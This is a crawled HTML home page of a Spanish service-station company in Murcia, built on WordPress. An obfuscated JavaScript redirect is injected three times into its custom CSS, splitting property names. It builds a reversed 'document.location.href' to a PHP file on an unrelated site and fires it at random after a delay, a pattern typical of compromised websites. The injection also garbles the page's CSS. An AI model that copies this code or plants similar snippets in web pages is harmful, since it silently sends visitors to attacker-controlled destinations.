

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esgarceran.com/
body_size: 14587
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
	ES Garcerán |
	</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://esgarceran.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://esgarceran.com/wp-content/themes/kuma/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://esgarceran.com/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Inicio | ES Garcerán" />
	<meta property="og:description" content="Todo lo que necesitas En nuestras estaciones de servicio, además de repostar combustible o lavar tu coche, podrás disfrutar de wifi, tiendas con una gran variedad de productos, butano, parafarmacia. Estaciones de Servicio Garcerán es mucho más de lo que imaginas. Adblue El carburante que respeta el medio ambiente Un nuevo sistema de depuración de [&hellip;]" />
	<meta property="og:url" content="https://esgarceran.com/" />
	<meta property="og:site_name" content="ES Garcerán" />
	<meta property="article:modified_time" content="2023-10-30T13:56:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://esgarceran.com/","url":"https://esgarceran.com/","name":"Inicio | ES Garcerán","isPartOf":{"@id":"https://esgarceran.com/#website"},"datePublished":"2018-11-14T19:30:20+00:00","dateModified":"2023-10-30T13:56:58+00:00","breadcrumb":{"@id":"https://esgarceran.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://esgarceran.com/"]}]},{"@type":"BreadcrumbList","@id":"https://esgarceran.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://esgarceran.com/#website","url":"https://esgarceran.com/","name":"ES Garcerán","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://esgarceran.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="ES Garcerán &raquo; Feed" href="https://esgarceran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ES Garcerán &raquo; Feed de los comentarios" href="https://esgarceran.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/esgarceran.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://esgarceran.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://esgarceran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Slickstyle-css' href='https://esgarceran.com/wp-content/plugins/slider-demo-1/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='SlickCustom-css' href='https://esgarceran.com/wp-content/plugins/slider-demo-1/css/custom-slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='SlickLightboxCss-css' href='https://esgarceran.com/wp-content/plugins/slider-demo-1/css/slick-lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://esgarceran.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css' type='text/css' media='all' />
<link rel='stylesheet' id='kuma-style-css' href='https://esgarceran.com/wp-content/themes/esgarceran/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://esgarceran.com/wp-content/themes/kuma/3rd/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://esgarceran.com/wp-content/themes/kuma/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://esgarceran.com/wp-content/themes/kuma/3rd/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://esgarceran.com/wp-content/themes/esgarceran/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://esgarceran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet.markercluster@1.4.1/dist/leaflet.markercluster.js?ver=1.4.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/themes/kuma/3rd/js/bootstrap.min.js?ver=1" id="bootstrap-java-js"></script>
<link rel="https://api.w.org/" href="https://esgarceran.com/wp-json/" /><link rel="alternate" type="application/json" href="https://esgarceran.com/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://esgarceran.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://esgarceran.com/' />
<link rel="alternate" type="application/json+oembed" href="https://esgarceran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesgarceran.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://esgarceran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesgarceran.com%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://esgarceran.com/wp-content/uploads/cropped-WhatsApp-Image-2025-03-28-at-12.31.31-e1743162877346-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://esgarceran.com/wp-content/uploads/cropped-WhatsApp-Image-2025-03-28-at-12.31.31-e1743162877346-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://esgarceran.com/wp-content/uploads/cropped-WhatsApp-Image-2025-03-28-at-12.31.31-e1743162877346-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://esgarceran.com/wp-content/uploads/cropped-WhatsApp-Image-2025-03-28-at-12.31.31-e1743162877346-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.contact-fact .form-center {
	  max-width: 500px;
    margin: 30px au$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to;
	
}

.box-form h2 {
  line-height: 1.2em;
  margin-bot$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: .5em;
  font-weight: bold;
  font-size: 26px;
}

.box-form form {

}

.box-form label {
  font-weight: 600;
}
.box-form input,
.box-form input[type="text"],
.box-form input[type="email"],
.box-form input[type="tel"],
.box-form input[type="number"],
.box-form textarea,
.box-form select {
  padding: 8px;
  margin-bot$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
  border: 1px solid #ced4da !important;
  border-radius: 4px !important;
  box-shadow: none !important;
	color: #888888 !important;
  border: 1px solid #dddddd !important;
  border-radius: 5px !important;
  line-height: 1.8em !important;
}

.box-form select {

}

.box-form input[type="submit"] {
  background-color: #007bff;
  color: #fff !important;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.box-form input[type="submit"]:hover {
  background-color: #0056b3;
}		</style>
		
</head>

<body
	class="home page-template-default page page-id-6">

<header id="masthead" class="site-header">
	<div class="box-top-nav">
<div class="container">
<div class="row">
<div class="col-lg-12 box-menu-top">
<div class="menu-menu-top-container"><ul id="menu-menu-top" class="menu-top"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="tel:968160224"><i class="fa fa-phone"></i> 968 16 02 24</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="mailto:info@esgarceran.com"><i class="fa fa-envelope-o"></i> info@esgarceran.com</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://esgarceran.com/eficiencia-energetica/">Eficiencia Energética</a></li>
</ul></div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-lg-3 center-center"><a href="https://esgarceran.com" title="ES Garcerán" class="logo"><img src="https://esgarceran.com/wp-content/uploads/logitpo-new.jpeg" /></a></div>
<div class="col-lg-9 col-sm-9 box-nav-principal">
<div class="nav-button"><a href="tel:+34968160224"><i class="fa fa-phone"></i>  Llámanos</a><a href="http://maps.apple.com/?saddr=&daddr=37.984167,%20-1.131718"><i class="fa fa-map-marker"></i>  Cómo llegar</a></div>
<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu-principal"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-12"><a href="https://esgarceran.com/" aria-current="page">Inicio</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://esgarceran.com/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://esgarceran.com/productos-y-servicios/">Productos y servicios</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://esgarceran.com/estaciones-servicio">Estaciones de Servicio</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://esgarceran.com/facturas/">Facturas</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://esgarceran.com/contacto/">Contacto</a></li>
</ul></div>
</div>
</div>
<div class="energy-logos-box">
<img src="/wp-content/uploads/region-murcia-logo.png" />
<img src="/wp-content/uploads/logo-union-europea.png" />
</div>
</div></header><!-- #masthead .site-header -->

<header id="mobile-header">
	<div class="mobile-logo">
		<a class="logo-brand" href="https://esgarceran.com">
			<img src="wp-content/uploads/logitpo-new-1.jpeg" />
		</a>
	</div>
	<div class="energy-logos-box">
		<img src="/wp-content/uploads/region-murcia-logo.png" />
		<img src="/wp-content/uploads/logo-union-europea.png" />
	</div>
	<div id="menu-button" class="menu-m">
		<div class="menu-hamburger"></div>
	</div>
	<div id="mobile-menu">
		<div class="menu-menu-responsive-container"><ul id="menu-menu-responsive" class="menu"><li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-439"><a href="https://esgarceran.com/" aria-current="page">Inicio</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://esgarceran.com/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://esgarceran.com/estaciones-servicio">Estaciones de servicio</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://esgarceran.com/productos-y-servicios/">Productos y servicios</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://esgarceran.com/facturas/">Facturas</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://esgarceran.com/contacto/">Contacto</a></li>
</ul></div>		<div class="contact-dates-menu-movil">
			<ul class="contact-list">
			 	<li>
			<div class="box-item-contact wow animate fadeInUp" data-wow-delay="0.3s" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;"><span class="fa fa-map-marker"></span> <span>Autovía A-30 PK 170,
			Balsapintada<br>30332 Murcia</span></div></li>
			 	<li>
			<div class="box-item-contact wow animate fadeInUp" data-wow-delay="0.7s" style="visibility: visible; animation-delay: 0.7s; animation-name: fadeInUp;"><span class="fa fa-phone"></span> <span><a href="tel:968160105" data-ajax="false">968 160 105</a>

			<a href="tel:968550686" data-ajax="false">968 550 686</a></span></div></li>
			 	<li>
			<div class="box-item-contact wow animate fadeInUp" data-wow-delay="1s" style="visibility: visible; animation-delay: 1s; animation-name: fadeInUp;"><span class="fa fa-envelope-o"></span> <span><a href="mailto:info@esgarceran.com" data-ajax="false">info@esgarceran.com</a>
			</span></div></li>
			</ul>
		</div>
		<!--
		<div class="t-center">
			<span class="social-menu-mobile">
					<a target="_blank" class="sharer fa fa-facebook" href="#"></a>
					<a target="_blank" class="sharer fa fa-instagram" href="#"></a>
